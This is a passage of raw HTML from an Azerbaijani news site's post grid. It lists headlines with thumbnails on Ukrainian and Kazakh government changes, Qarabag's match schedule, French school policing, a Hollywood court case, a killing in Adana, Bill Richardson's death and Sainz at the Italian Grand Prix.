href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Ukrayna+h%C3%B6kum%C9%99tind%C9%99+d%C9%99yi%C5%9Fiklikl%C9%99r+g%C3%B6zl%C9%99nilir&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-ukrayna-hokum%25c9%2599tind%25c9%2599-d%25c9%2599yisiklikl%25c9%2599r-gozl%25c9%2599nilir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-ukrayna-hokum%c9%99tind%c9%99-d%c9%99yisiklikl%c9%99r-gozl%c9%99nilir/" rel="bookmark">Ukrayna hökumətində dəyişikliklər gözlənilir</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139398" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/qarabagin-qrupdaki-oyunlarinin-baslama-saati-aciqlandi/" title="Permanent Link to “Qarabağ”ın qrupdakı oyunlarının başlama saatı açıqlandı"><img post-id="139398" fifu-featured="1" width="480" height="360" src="https://qafqazinfo.az/uploads/1660076331/qarabag.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="“Qarabağ”ın qrupdakı oyunlarının başlama saatı açıqlandı" title="“Qarabağ”ın qrupdakı oyunlarının başlama saatı açıqlandı" title="“Qarabağ”ın qrupdakı oyunlarının başlama saatı açıqlandı" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CQaraba%C4%9F%E2%80%9D%C4%B1n+qrupdak%C4%B1+oyunlar%C4%B1n%C4%B1n+ba%C5%9Flama+saat%C4%B1+a%C3%A7%C4%B1qland%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-qrupdaki-oyunlarinin-baslama-saati-aciqlandi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-qrupdaki-oyunlarinin-baslama-saati-aciqlandi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-qrupdaki-oyunlarinin-baslama-saati-aciqlandi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-qrupdaki-oyunlarinin-baslama-saati-aciqlandi%2F&#038;media=https://qafqazinfo.az/uploads/1660076331/qarabag.jpg&#038;description=%E2%80%9CQaraba%C4%9F%E2%80%9D%C4%B1n+qrupdak%C4%B1+oyunlar%C4%B1n%C4%B1n+ba%C5%9Flama+saat%C4%B1+a%C3%A7%C4%B1qland%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CQaraba%C4%9F%E2%80%9D%C4%B1n+qrupdak%C4%B1+oyunlar%C4%B1n%C4%B1n+ba%C5%9Flama+saat%C4%B1+a%C3%A7%C4%B1qland%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-qrupdaki-oyunlarinin-baslama-saati-aciqlandi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/qarabagin-qrupdaki-oyunlarinin-baslama-saati-aciqlandi/" rel="bookmark">“Qarabağ”ın qrupdakı oyunlarının başlama saatı açıqlandı</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139396" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/fransa-polisi-m%c9%99kt%c9%99bl%c9%99rd%c9%99-mus%c9%99lman-usaqlara-qarsi-kesik-c%c9%99k%c9%99c%c9%99k/" title="Permanent Link to Fransa polisi məktəblərdə müsəlman uşaqlara qarşı keşik çəkəcək"><img post-id="139396" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjAvMDcvMDYvZjE2M2MxOTktZmJmNC00OTA3LWE3OWItNDU0NzE3NTM0ODNmL2ZyZW5jaC1wb2xpY2UuanBnIl1d?sha=a68c6d0679787a47" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Fransa polisi məktəblərdə müsəlman uşaqlara qarşı keşik çəkəcək" title="Fransa polisi məktəblərdə müsəlman uşaqlara qarşı keşik çəkəcək" title="Fransa polisi məktəblərdə müsəlman uşaqlara qarşı keşik çəkəcək" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Fransa+polisi+m%C9%99kt%C9%99bl%C9%99rd%C9%99+m%C3%BCs%C9%99lman+u%C5%9Faqlara+qar%C5%9F%C4%B1+ke%C5%9Fik+%C3%A7%C9%99k%C9%99c%C9%99k&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ffransa-polisi-m%25c9%2599kt%25c9%2599bl%25c9%2599rd%25c9%2599-mus%25c9%2599lman-usaqlara-qarsi-kesik-c%25c9%2599k%25c9%2599c%25c9%2599k%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Ffransa-polisi-m%25c9%2599kt%25c9%2599bl%25c9%2599rd%25c9%2599-mus%25c9%2599lman-usaqlara-qarsi-kesik-c%25c9%2599k%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Ffransa-polisi-m%25c9%2599kt%25c9%2599bl%25c9%2599rd%25c9%2599-mus%25c9%2599lman-usaqlara-qarsi-kesik-c%25c9%2599k%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Ffransa-polisi-m%25c9%2599kt%25c9%2599bl%25c9%2599rd%25c9%2599-mus%25c9%2599lman-usaqlara-qarsi-kesik-c%25c9%2599k%25c9%2599c%25c9%2599k%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjAvMDcvMDYvZjE2M2MxOTktZmJmNC00OTA3LWE3OWItNDU0NzE3NTM0ODNmL2ZyZW5jaC1wb2xpY2UuanBnIl1d?sha=a68c6d0679787a47&#038;description=Fransa+polisi+m%C9%99kt%C9%99bl%C9%99rd%C9%99+m%C3%BCs%C9%99lman+u%C5%9Faqlara+qar%C5%9F%C4%B1+ke%C5%9Fik+%C3%A7%C9%99k%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Fransa+polisi+m%C9%99kt%C9%99bl%C9%99rd%C9%99+m%C3%BCs%C9%99lman+u%C5%9Faqlara+qar%C5%9F%C4%B1+ke%C5%9Fik+%C3%A7%C9%99k%C9%99c%C9%99k&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ffransa-polisi-m%25c9%2599kt%25c9%2599bl%25c9%2599rd%25c9%2599-mus%25c9%2599lman-usaqlara-qarsi-kesik-c%25c9%2599k%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/fransa-polisi-m%c9%99kt%c9%99bl%c9%99rd%c9%99-mus%c9%99lman-usaqlara-qarsi-kesik-c%c9%99k%c9%99c%c9%99k/" rel="bookmark">Fransa polisi məktəblərdə müsəlman uşaqlara qarşı keşik çəkəcək</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139394" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-m%c9%99shur-hollivud-aktyoru-kecmis-h%c9%99yat-yoldasina-qarsi-m%c9%99hk%c9%99m%c9%99d%c9%99-qalib-g%c9%99lib/" title="Permanent Link to Məşhur Hollivud aktyoru keçmiş həyat yoldaşına qarşı məhkəmədə qalib gəlib"><img post-id="139394" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDAvMzUvMTYvNDE3OTY5NGMtOTMzNy00MTVjLWFiZjQtMWI5MTBiODRhOGUwLzM3MjEzODk3M18zMjA2OTQwNzAzMzYzMjRfNzczMTYwMDA5NDk0NTQzOTI0NF9uLmpwZyJdXQ?sha=b35bd7ca18f807de" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Məşhur Hollivud aktyoru keçmiş həyat yoldaşına qarşı məhkəmədə qalib gəlib" title="Məşhur Hollivud aktyoru keçmiş həyat yoldaşına qarşı məhkəmədə qalib gəlib" title="Məşhur Hollivud aktyoru keçmiş həyat yoldaşına qarşı məhkəmədə qalib gəlib" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=M%C9%99%C5%9Fhur+Hollivud+aktyoru+ke%C3%A7mi%C5%9F+h%C9%99yat+yolda%C5%9F%C4%B1na+qar%C5%9F%C4%B1+m%C9%99hk%C9%99m%C9%99d%C9%99+qalib+g%C9%99lib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599shur-hollivud-aktyoru-kecmis-h%25c9%2599yat-yoldasina-qarsi-m%25c9%2599hk%25c9%2599m%25c9%2599d%25c9%2599-qalib-g%25c9%2599lib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599shur-hollivud-aktyoru-kecmis-h%25c9%2599yat-yoldasina-qarsi-m%25c9%2599hk%25c9%2599m%25c9%2599d%25c9%2599-qalib-g%25c9%2599lib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599shur-hollivud-aktyoru-kecmis-h%25c9%2599yat-yoldasina-qarsi-m%25c9%2599hk%25c9%2599m%25c9%2599d%25c9%2599-qalib-g%25c9%2599lib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599shur-hollivud-aktyoru-kecmis-h%25c9%2599yat-yoldasina-qarsi-m%25c9%2599hk%25c9%2599m%25c9%2599d%25c9%2599-qalib-g%25c9%2599lib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDAvMzUvMTYvNDE3OTY5NGMtOTMzNy00MTVjLWFiZjQtMWI5MTBiODRhOGUwLzM3MjEzODk3M18zMjA2OTQwNzAzMzYzMjRfNzczMTYwMDA5NDk0NTQzOTI0NF9uLmpwZyJdXQ?sha=b35bd7ca18f807de&#038;description=M%C9%99%C5%9Fhur+Hollivud+aktyoru+ke%C3%A7mi%C5%9F+h%C9%99yat+yolda%C5%9F%C4%B1na+qar%C5%9F%C4%B1+m%C9%99hk%C9%99m%C9%99d%C9%99+qalib+g%C9%99lib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=M%C9%99%C5%9Fhur+Hollivud+aktyoru+ke%C3%A7mi%C5%9F+h%C9%99yat+yolda%C5%9F%C4%B1na+qar%C5%9F%C4%B1+m%C9%99hk%C9%99m%C9%99d%C9%99+qalib+g%C9%99lib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599shur-hollivud-aktyoru-kecmis-h%25c9%2599yat-yoldasina-qarsi-m%25c9%2599hk%25c9%2599m%25c9%2599d%25c9%2599-qalib-g%25c9%2599lib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-m%c9%99shur-hollivud-aktyoru-kecmis-h%c9%99yat-yoldasina-qarsi-m%c9%99hk%c9%99m%c9%99d%c9%99-qalib-g%c9%99lib/" rel="bookmark">Məşhur Hollivud aktyoru keçmiş həyat yoldaşına qarşı məhkəmədə qalib gəlib</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139392" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/adanada-kisi-arvadi-v%c9%99-usaqlarinin-gozl%c9%99ri-qarsisinda-olduruldu/" title="Permanent Link to Adanada kişi arvadı və uşaqlarının gözləri qarşısında öldürüldü"><img post-id="139392" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjAvMzEvMzcvMzJiMGVkYzktYzAyMi00OWJhLWIyNTUtMDY0Y2U0NDYwYWU1LzM3MjM5Nzk5NV82ODI0ODU2NzY3MzUzNjRfMjk4NjE1NjMzNDI5MTczMTI1MF9uLmpwZyJdXQ?sha=96c736558d3054fd" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Adanada kişi arvadı və uşaqlarının gözləri qarşısında öldürüldü" title="Adanada kişi arvadı və uşaqlarının gözləri qarşısında öldürüldü" title="Adanada kişi arvadı və uşaqlarının gözləri qarşısında öldürüldü" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Adanada+ki%C5%9Fi+arvad%C4%B1+v%C9%99+u%C5%9Faqlar%C4%B1n%C4%B1n+g%C3%B6zl%C9%99ri+qar%C5%9F%C4%B1s%C4%B1nda+%C3%B6ld%C3%BCr%C3%BCld%C3%BC&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fadanada-kisi-arvadi-v%25c9%2599-usaqlarinin-gozl%25c9%2599ri-qarsisinda-olduruldu%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fadanada-kisi-arvadi-v%25c9%2599-usaqlarinin-gozl%25c9%2599ri-qarsisinda-olduruldu%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fadanada-kisi-arvadi-v%25c9%2599-usaqlarinin-gozl%25c9%2599ri-qarsisinda-olduruldu%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fadanada-kisi-arvadi-v%25c9%2599-usaqlarinin-gozl%25c9%2599ri-qarsisinda-olduruldu%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjAvMzEvMzcvMzJiMGVkYzktYzAyMi00OWJhLWIyNTUtMDY0Y2U0NDYwYWU1LzM3MjM5Nzk5NV82ODI0ODU2NzY3MzUzNjRfMjk4NjE1NjMzNDI5MTczMTI1MF9uLmpwZyJdXQ?sha=96c736558d3054fd&#038;description=Adanada+ki%C5%9Fi+arvad%C4%B1+v%C9%99+u%C5%9Faqlar%C4%B1n%C4%B1n+g%C3%B6zl%C9%99ri+qar%C5%9F%C4%B1s%C4%B1nda+%C3%B6ld%C3%BCr%C3%BCld%C3%BC" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Adanada+ki%C5%9Fi+arvad%C4%B1+v%C9%99+u%C5%9Faqlar%C4%B1n%C4%B1n+g%C3%B6zl%C9%99ri+qar%C5%9F%C4%B1s%C4%B1nda+%C3%B6ld%C3%BCr%C3%BCld%C3%BC&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fadanada-kisi-arvadi-v%25c9%2599-usaqlarinin-gozl%25c9%2599ri-qarsisinda-olduruldu%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/adanada-kisi-arvadi-v%c9%99-usaqlarinin-gozl%c9%99ri-qarsisinda-olduruldu/" rel="bookmark">Adanada kişi arvadı və uşaqlarının gözləri qarşısında öldürüldü</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139390" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/nobel-sulh-mukafatina-namiz%c9%99d-olan-bill-ricardson-v%c9%99fat-edib/" title="Permanent Link to Nobel sülh mükafatına namizəd olan Bill Riçardson vəfat edib"><img post-id="139390" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjIvMzUvMTAvNGFlMDY5NDMtZmY4My00MDllLWE1OTgtYjYyMzZkYzlmZTM2L0ZvdG9KZXQgKDQpLmpwZyJdXQ?sha=4569d69c22424224" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Nobel sülh mükafatına namizəd olan Bill Riçardson vəfat edib" title="Nobel sülh mükafatına namizəd olan Bill Riçardson vəfat edib" title="Nobel sülh mükafatına namizəd olan Bill Riçardson vəfat edib" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Nobel+s%C3%BClh+m%C3%BCkafat%C4%B1na+namiz%C9%99d+olan+Bill+Ri%C3%A7ardson+v%C9%99fat+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fnobel-sulh-mukafatina-namiz%25c9%2599d-olan-bill-ricardson-v%25c9%2599fat-edib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fnobel-sulh-mukafatina-namiz%25c9%2599d-olan-bill-ricardson-v%25c9%2599fat-edib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fnobel-sulh-mukafatina-namiz%25c9%2599d-olan-bill-ricardson-v%25c9%2599fat-edib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fnobel-sulh-mukafatina-namiz%25c9%2599d-olan-bill-ricardson-v%25c9%2599fat-edib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjIvMzUvMTAvNGFlMDY5NDMtZmY4My00MDllLWE1OTgtYjYyMzZkYzlmZTM2L0ZvdG9KZXQgKDQpLmpwZyJdXQ?sha=4569d69c22424224&#038;description=Nobel+s%C3%BClh+m%C3%BCkafat%C4%B1na+namiz%C9%99d+olan+Bill+Ri%C3%A7ardson+v%C9%99fat+edib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Nobel+s%C3%BClh+m%C3%BCkafat%C4%B1na+namiz%C9%99d+olan+Bill+Ri%C3%A7ardson+v%C9%99fat+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fnobel-sulh-mukafatina-namiz%25c9%2599d-olan-bill-ricardson-v%25c9%2599fat-edib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/nobel-sulh-mukafatina-namiz%c9%99d-olan-bill-ricardson-v%c9%99fat-edib/" rel="bookmark">Nobel sülh mükafatına namizəd olan Bill Riçardson vəfat edib</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139388" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/saynz-italiya-qran-prisin%c9%99-ilk-sirada-baslayacaq/" title="Permanent Link to Saynz İtaliya Qran-prisinə ilk sırada başlayacaq"><img post-id="139388" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/[base64]?sha=e6f73f72b309426d" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Saynz İtaliya Qran-prisinə ilk sırada başlayacaq" title="Saynz İtaliya Qran-prisinə ilk sırada başlayacaq" title="Saynz İtaliya Qran-prisinə ilk sırada başlayacaq" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Saynz+%C4%B0taliya+Qran-prisin%C9%99+ilk+s%C4%B1rada+ba%C5%9Flayacaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fsaynz-italiya-qran-prisin%25c9%2599-ilk-sirada-baslayacaq%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fsaynz-italiya-qran-prisin%25c9%2599-ilk-sirada-baslayacaq%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fsaynz-italiya-qran-prisin%25c9%2599-ilk-sirada-baslayacaq%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fsaynz-italiya-qran-prisin%25c9%2599-ilk-sirada-baslayacaq%2F&#038;media=https://cdn.oxu.az/uploads/[base64]?sha=e6f73f72b309426d&#038;description=Saynz+%C4%B0taliya+Qran-prisin%C9%99+ilk+s%C4%B1rada+ba%C5%9Flayacaq" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Saynz+%C4%B0taliya+Qran-prisin%C9%99+ilk+s%C4%B1rada+ba%C5%9Flayacaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fsaynz-italiya-qran-prisin%25c9%2599-ilk-sirada-baslayacaq%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/saynz-italiya-qran-prisin%c9%99-ilk-sirada-baslayacaq/" rel="bookmark">Saynz İtaliya Qran-prisinə ilk sırada başlayacaq</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139386" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/tokayev-qazaxistan-hokum%c9%99tind%c9%99-kadr-d%c9%99yisiklikl%c9%99ri-edib/" title="Permanent Link to Tokayev Qazaxıstan hökumətində kadr dəyişiklikləri edib"><img post-id="139386" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjIvMzUvMTMvZWFhNmIzNTQtYTk1Mi00NmE1LWJkZWYtNGRlOGM3Mjc1NWJjLzE1ODMzODc4NjhfOGE4Y2MxYmM3OWIxNmU0YzRkODRhODg2Y2YzODE1ODIuanBnIl1d?sha=449fdbb53ce8ce76" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Tokayev Qazaxıstan hökumətində kadr dəyişiklikləri edib" title="Tokayev Qazaxıstan hökumətində kadr dəyişiklikləri edib" title="Tokayev Qazaxıstan hökumətində kadr dəyişiklikləri edib" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Tokayev+Qazax%C4%B1stan+h%C3%B6kum%C9%99tind%C9%99+kadr+d%C9%99yi%C5%9Fiklikl%C9%99ri+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ftokayev-qazaxistan-hokum%25c9%2599tind%25c9%2599-kadr-d%25c9%2599yisiklikl%25c9%2599ri-edib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Ftokayev-qazaxistan-hokum%25c9%2599tind%25c9%2599-kadr-d%25c9%2599yisiklikl%25c9%2599ri-edib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Ftokayev-qazaxistan-hokum%25c9%2599tind%25c9%2599-kadr-d%25c9%2599yisiklikl%25c9%2599ri-edib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Ftokayev-qazaxistan-hokum%25c9%2599tind%25c9%2599-kadr-d%25c9%2599yisiklikl%25c9%2599ri-edib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjIvMzUvMTMvZWFhNmIzNTQtYTk1Mi00NmE1LWJkZWYtNGRlOGM3Mjc1NWJjLzE1ODMzODc4NjhfOGE4Y2MxYmM3OWIxNmU0YzRkODRhODg2Y2YzODE1ODIuanBnIl1d?sha=449fdbb53ce8ce76&#038;description=Tokayev+Qazax%C4%B1stan+h%C3%B6kum%C9%99tind%C9%99+kadr+d%C9%99yi%C5%9Fiklikl%C9%99ri+edib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Tokayev+Qazax%C4%B1stan+h%C3%B6kum%C9%99tind%C9%99+kadr+d%C9%99yi%C5%9Fiklikl%C9%99ri+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ftokayev-qazaxistan-hokum%25c9%2599tind%25c9%2599-kadr-d%25c9%2599yisiklikl%25c9%2599ri-edib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





